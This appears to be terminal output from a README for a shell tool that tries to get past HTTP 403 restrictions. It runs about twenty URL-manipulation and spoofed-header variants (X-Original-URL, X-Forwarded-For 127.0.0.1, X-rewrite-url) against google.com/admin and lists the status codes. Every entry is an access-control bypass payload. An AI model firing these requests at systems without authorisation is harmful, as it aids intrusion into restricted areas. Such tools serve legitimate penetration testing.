 Ahmed@
Ahmed
Ahmed@kali:~/bypass$ ./bypass-forbidden.sh https://google.com admin
Bypass-forbidde
n
By OAhmed
./bypass-forbidden.sh https://example.com path
404,1566  --> https://google.com/admin
404,1566  --> https://google.com/%2e/admin
404,1567  --> https://google.com/admin/.
404,1562  --> https://google.com//admin//
404,1567  --> https://google.com/./admin/./
404,1566  --> https://google.com/admin -H X-Original-URL: admin
404,1566  --> https://google.com/admin -H X-Custom-IP-Authorization: 127.0.0.1
404,1566  --> https://google.com/admin -H X-Forwarded-For: http://127.0.0.1
404,1566  --> https://google.com/admin -H X-Forwarded-For: 127.0.0.1:80
200,15551  --> https://google.com -H X-rewrite-url: admin
404,1569  --> https://google.com/admin%20
404,1569  --> https://google.com/admin%09
404,1566  --> https://google.com/admin?
404,1571  --> https://google.com/admin.html
404,1567  --> https://google.com/admin/?anything
404,1566  --> https://google.com/admin#
404,1571  --> https://google.com/admin.json
404,1576  --> https://google.com/admin\..\.\getUser
404,1572  --> https://google.com/admin/email
404,1567  --> https://google.com/admin/??.##/
Ahmed@kali:~/bypass$